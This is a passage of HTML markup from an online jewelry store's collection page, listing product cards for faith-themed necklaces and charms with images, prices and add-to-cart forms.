        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23910367002909__main-collection-product-grid-9632579649821"
            
          >
            <a
              href="/products/faithful-glow-turquoise-necklace-b12"
              id="CardLink-template--23910367002909__main-collection-product-grid-9632579649821"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23910367002909__main-collection-product-grid-9632579649821 Badge-template--23910367002909__main-collection-product-grid-9632579649821"
            >
              Faithful Glow Turquoise Necklace
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span data-wpd-product-handle="faithful-glow-turquoise-necklace-b12"         
data-wpd-variant-id="49364997505309"         
data-wpd-variant-price="3500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="637193388317,132519788578,441028641053,163831054370,639535841565,647750123805"        
data-wpd-product-id="9632579649821"
class="price-item price-item--regular">
        $35.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span data-wpd-product-handle="faithful-glow-turquoise-necklace-b12"         
data-wpd-variant-id="49364997505309"         
data-wpd-variant-price="3500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="637193388317,132519788578,441028641053,163831054370,639535841565,647750123805"        
data-wpd-product-id="9632579649821"
class="price-item price-item--sale price-item--last">
        $35.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="data-wpd-hide price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--23910367002909__main-collection-product-grid9632579649821'><form method="post" action="/cart/add" id="quick-add-template--23910367002909__main-collection-product-grid9632579649821" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--23910367002909__main-collection-product-grid9632579649821-variant-id'
                    type="hidden"
                    name="id"
                    value="49364997505309"
                    disabled
                  >
                  <button
                    id="quick-add-template--23910367002909__main-collection-product-grid9632579649821-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23910367002909__main-collection-product-grid9632579649821-submit title-template--23910367002909__main-collection-product-grid-9632579649821"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>ADD TO BAG
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9632579649821" /><input type="hidden" name="section-id" value="template--23910367002909__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 11;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.07656967840735%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100.07656967840735%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shoptreasurejewels.com/cdn/shop/files/TheLord_sPrayer.jpg?v=1725464908&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/TheLord_sPrayer.jpg?v=1725464908&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/TheLord_sPrayer.jpg?v=1725464908&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/TheLord_sPrayer.jpg?v=1725464908&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/TheLord_sPrayer.jpg?v=1725464908&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/TheLord_sPrayer.jpg?v=1725464908&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/TheLord_sPrayer.jpg?v=1725464908 1306w
                "
                src="//shoptreasurejewels.com/cdn/shop/files/TheLord_sPrayer.jpg?v=1725464908&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="The Lord&#39;s Prayer Charm"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1306"
                height="1307"
                id='quick-add-template--23910367002909__main-collection-product-grid9554829967645-image'
              >
              
<img
                  srcset="//shoptreasurejewels.com/cdn/shop/files/TheLord_sPrayer.1.jpg?v=1725464908&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/TheLord_sPrayer.1.jpg?v=1725464908&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/TheLord_sPrayer.1.jpg?v=1725464908&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/TheLord_sPrayer.1.jpg?v=1725464908&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/TheLord_sPrayer.1.jpg?v=1725464908&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/TheLord_sPrayer.1.jpg?v=1725464908&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/TheLord_sPrayer.1.jpg?v=1725464908 1157w
                  "
                  src="//shoptreasurejewels.com/cdn/shop/files/TheLord_sPrayer.1.jpg?v=1725464908&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1157"
                  height="1157"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/the-lords-prayer-charm"
                id="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-9554829967645"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-9554829967645 NoMediaStandardBadge-template--23910367002909__main-collection-product-grid-9554829967645"
              >
                The Lord&#39;s Prayer Charm
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23910367002909__main-collection-product-grid-9554829967645"
            
          >
            <a
              href="/products/the-lords-prayer-charm"
              id="CardLink-template--23910367002909__main-collection-product-grid-9554829967645"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23910367002909__main-collection-product-grid-9554829967645 Badge-template--23910367002909__main-collection-product-grid-9554829967645"
            >
              The Lord&#39;s Prayer Charm
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span data-wpd-product-handle="the-lords-prayer-charm"         
data-wpd-variant-id="49118864769309"         
data-wpd-variant-price="3000"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="132519788578,471875092765,441028641053,639866700061"        
data-wpd-product-id="9554829967645"
class="price-item price-item--regular">
        $30.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span data-wpd-product-handle="the-lords-prayer-charm"         
data-wpd-variant-id="49118864769309"         
data-wpd-variant-price="3000"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="132519788578,471875092765,441028641053,639866700061"        
data-wpd-product-id="9554829967645"
class="price-item price-item--sale price-item--last">
        $30.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="data-wpd-hide price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--23910367002909__main-collection-product-grid9554829967645'><form method="post" action="/cart/add" id="quick-add-template--23910367002909__main-collection-product-grid9554829967645" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--23910367002909__main-collection-product-grid9554829967645-variant-id'
                    type="hidden"
                    name="id"
                    value="49118864769309"
                    disabled
                  >
                  <button
                    id="quick-add-template--23910367002909__main-collection-product-grid9554829967645-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23910367002909__main-collection-product-grid9554829967645-submit title-template--23910367002909__main-collection-product-grid-9554829967645"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>ADD TO BAG
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9554829967645" /><input type="hidden" name="section-id" value="template--23910367002909__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 12;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shoptreasurejewels.com/cdn/shop/files/6E7F1A50-E4A8-498E-BB9A-67E220E3F3CE.png?v=1742856177&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/6E7F1A50-E4A8-498E-BB9A-67E220E3F3CE.png?v=1742856177&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/6E7F1A50-E4A8-498E-BB9A-67E220E3F3CE.png?v=1742856177&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/6E7F1A50-E4A8-498E-BB9A-67E220E3F3CE.png?v=1742856177&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/6E7F1A50-E4A8-498E-BB9A-67E220E3F3CE.png?v=1742856177&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/6E7F1A50-E4A8-498E-BB9A-67E220E3F3CE.png?v=1742856177&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/6E7F1A50-E4A8-498E-BB9A-67E220E3F3CE.png?v=1742856177 2000w
                "
                src="//shoptreasurejewels.com/cdn/shop/files/6E7F1A50-E4A8-498E-BB9A-67E220E3F3CE.png?v=1742856177&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Jeremiah 29:11 with Cross Gold"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-template--23910367002909__main-collection-product-grid9365242511645-image'
              >
              
<img
                  srcset="//shoptreasurejewels.com/cdn/shop/files/preview_images/54d2c4ef60424f42b9b873c946fad266.thumbnail.0000000000.jpg?v=1733420032 w
                  "
                  src="//shoptreasurejewels.com/cdn/shop/files/preview_images/54d2c4ef60424f42b9b873c946fad266.thumbnail.0000000000.jpg?v=1733420032&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width=""
                  height=""
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/jeremiah-29-11-with-cross-gold"
                id="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-9365242511645"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-9365242511645 NoMediaStandardBadge-template--23910367002909__main-collection-product-grid-9365242511645"
              >
                Jeremiah 29:11 with Cross Gold
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23910367002909__main-collection-product-grid-9365242511645"
            
          >
            <a
              href="/products/jeremiah-29-11-with-cross-gold"
              id="CardLink-template--23910367002909__main-collection-product-grid-9365242511645"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23910367002909__main-collection-product-grid-9365242511645 Badge-template--23910367002909__main-collection-product-grid-9365242511645"
            >
              Jeremiah 29:11 with Cross Gold
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span data-wpd-product-handle="jeremiah-29-11-with-cross-gold"         
data-wpd-variant-id="48599896457501"         
data-wpd-variant-price="6200"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="132519788578,441028641053,639866700061,163831054370"        
data-wpd-product-id="9365242511645"
class="price-item price-item--regular">
        $62.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span data-wpd-product-handle="jeremiah-29-11-with-cross-gold"         
data-wpd-variant-id="48599896457501"         
data-wpd-variant-price="6200"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="132519788578,441028641053,639866700061,163831054370"        
data-wpd-product-id="9365242511645"
class="price-item price-item--sale price-item--last">
        $62.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="data-wpd-hide price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--23910367002909__main-collection-product-grid9365242511645'><form method="post" action="/cart/add" id="quick-add-template--23910367002909__main-collection-product-grid9365242511645" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--23910367002909__main-collection-product-grid9365242511645-variant-id'
                    type="hidden"
                    name="id"
                    value="48599896457501"
                    disabled
                  >
                  <button
                    id="quick-add-template--23910367002909__main-collection-product-grid9365242511645-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23910367002909__main-collection-product-grid9365242511645-submit title-template--23910367002909__main-collection-product-grid-9365242511645"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>ADD TO BAG
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9365242511645" /><input type="hidden" name="section-id" value="template--23910367002909__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 13;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shoptreasurejewels.com/cdn/shop/files/6B8C9AEC-DFBB-4AB7-8DD7-2845E89692F1.png?v=1742854558&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/6B8C9AEC-DFBB-4AB7-8DD7-2845E89692F1.png?v=1742854558&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/6B8C9AEC-DFBB-4AB7-8DD7-2845E89692F1.png?v=1742854558&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/6B8C9AEC-DFBB-4AB7-8DD7-2845E89692F1.png?v=1742854558&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/6B8C9AEC-DFBB-4AB7-8DD7-2845E89692F1.png?v=1742854558&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/6B8C9AEC-DFBB-4AB7-8DD7-2845E89692F1.png?v=1742854558&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/6B8C9AEC-DFBB-4AB7-8DD7-2845E89692F1.png?v=1742854558 1335w
                "
                src="//shoptreasurejewels.com/cdn/shop/files/6B8C9AEC-DFBB-4AB7-8DD7-2845E89692F1.png?v=1742854558&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="premium silver necklace crafted for everyday wear, offering a dainty handcrafted style with a waterproof, hypoallergenic, tarnish free finish, ideal for minimal modern jewelry lovers, available as wholesale for boutiques"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1335"
                height="1335"
                id='quick-add-template--23910367002909__main-collection-product-grid9365230190877-image'
              >
              
<img
                  srcset="//shoptreasurejewels.com/cdn/shop/files/9259D901-CF2B-4F79-A33C-D82ED39667E1.jpg?v=1742854558&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/9259D901-CF2B-4F79-A33C-D82ED39667E1.jpg?v=1742854558&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/9259D901-CF2B-4F79-A33C-D82ED39667E1.jpg?v=1742854558&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/9259D901-CF2B-4F79-A33C-D82ED39667E1.jpg?v=1742854558&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/9259D901-CF2B-4F79-A33C-D82ED39667E1.jpg?v=1742854558&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/9259D901-CF2B-4F79-A33C-D82ED39667E1.jpg?v=1742854558&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/9259D901-CF2B-4F79-A33C-D82ED39667E1.jpg?v=1742854558 1156w
                  "
                  src="//shoptreasurejewels.com/cdn/shop/files/9259D901-CF2B-4F79-A33C-D82ED39667E1.jpg?v=1742854558&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1156"
                  height="1156"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/jeremiah-29-11-with-cross-silver"
                id="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-9365230190877"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-9365230190877 NoMediaStandardBadge-template--23910367002909__main-collection-product-grid-9365230190877"
              >
                Jeremiah 29:11 with Cross Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23910367002909__main-collection-product-grid-9365230190877"
            
          >
            <a
              href="/products/jeremiah-29-11-with-cross-silver"
              id="CardLink-template--23910367002909__main-collection-product-grid-9365230190877"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23910367002909__main-collection-product-grid-9365230190877 Badge-template--23910367002909__main-collection-product-grid-9365230190877"
            >
              Jeremiah 29:11 with Cross Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span data-wpd-product-handle="jeremiah-29-11-with-cross-silver"         
data-wpd-variant-id="48599843864861"         
data-wpd-variant-price="6200"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="132519788578,441028641053,639866700061,639660392733,431912780061"        
data-wpd-product-id="9365230190877"
class="price-item price-item--regular">
        $62.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span data-wpd-product-handle="jeremiah-29-11-with-cross-silver"         
data-wpd-variant-id="48599843864861"         
data-wpd-variant-price="6200"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="132519788578,441028641053,639866700061,639660392733,431912780061"        
data-wpd-product-id="9365230190877"
class="price-item price-item--sale price-item--last">
        $62.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="data-wpd-hide price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--23910367002909__main-collection-product-grid9365230190877'><form method="post" action="/cart/add" id="quick-add-template--23910367002909__main-collection-product-grid9365230190877" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--23910367002909__main-collection-product-grid9365230190877-variant-id'
                    type="hidden"
                    name="id"
                    value="48599843864861"
                    disabled
                  >
                  <button
                    id="quick-add-template--23910367002909__main-collection-product-grid9365230190877-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23910367002909__main-collection-product-grid9365230190877-submit title-template--23910367002909__main-collection-product-grid-9365230190877"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>ADD TO BAG
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9365230190877" /><input type="hidden" name="section-id" value="template--23910367002909__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 14;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shoptreasurejewels.com/cdn/shop/files/IMG-7355.jpg?v=1700155555&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/IMG-7355.jpg?v=1700155555&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/IMG-7355.jpg?v=1700155555&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/IMG-7355.jpg?v=1700155555&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/IMG-7355.jpg?v=1700155555&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/IMG-7355.jpg?v=1700155555&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/IMG-7355.jpg?v=1700155555 1424w
                "
                src="//shoptreasurejewels.com/cdn/shop/files/IMG-7355.jpg?v=1700155555&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="premium silver necklace crafted for everyday wear, offering a dainty handcrafted style with a waterproof, hypoallergenic, tarnish free finish, ideal for minimal modern jewelry lovers, available as wholesale for boutiques"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1424"
                height="1424"
                id='quick-add-template--23910367002909__main-collection-product-grid8875250385181-image'
              >
              
<img
                  srcset="//shoptreasurejewels.com/cdn/shop/files/IMG-7354.jpg?v=1700155555&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/IMG-7354.jpg?v=1700155555&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/IMG-7354.jpg?v=1700155555&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/IMG-7354.jpg?v=1700155555&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/IMG-7354.jpg?v=1700155555&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/IMG-7354.jpg?v=1700155555&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/IMG-7354.jpg?v=1700155555 1424w
                  "
                  src="//shoptreasurejewels.com/cdn/shop/files/IMG-7354.jpg?v=1700155555&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1424"
                  height="1424"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/grace-cross-silver-i-26"
                id="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-8875250385181"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-8875250385181 NoMediaStandardBadge-template--23910367002909__main-collection-product-grid-8875250385181"
              >
                Grace Cross Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23910367002909__main-collection-product-grid-8875250385181"
            
          >
            <a
              href="/products/grace-cross-silver-i-26"
              id="CardLink-template--23910367002909__main-collection-product-grid-8875250385181"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23910367002909__main-collection-product-grid-8875250385181 Badge-template--23910367002909__main-collection-product-grid-8875250385181"
            >
              Grace Cross Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span data-wpd-product-handle="grace-cross-silver-i-26"         
data-wpd-variant-id="47107010003229"         
data-wpd-variant-price="3900"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="132519788578,441028641053,431912780061"        
data-wpd-product-id="8875250385181"
class="price-item price-item--regular">
        $39.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span data-wpd-product-handle="grace-cross-silver-i-26"         
data-wpd-variant-id="47107010003229"         
data-wpd-variant-price="3900"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="132519788578,441028641053,431912780061"        
data-wpd-product-id="8875250385181"
class="price-item price-item--sale price-item--last">
        $39.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="data-wpd-hide price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--23910367002909__main-collection-product-grid8875250385181'><form method="post" action="/cart/add" id="quick-add-template--23910367002909__main-collection-product-grid8875250385181" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--23910367002909__main-collection-product-grid8875250385181-variant-id'
                    type="hidden"
                    name="id"
                    value="47107010003229"
                    disabled
                  >
                  <button
                    id="quick-add-template--23910367002909__main-collection-product-grid8875250385181-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
